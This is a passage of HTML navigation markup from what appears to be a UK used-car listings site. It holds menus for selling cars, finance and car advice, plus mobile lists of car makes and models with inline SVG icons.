class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 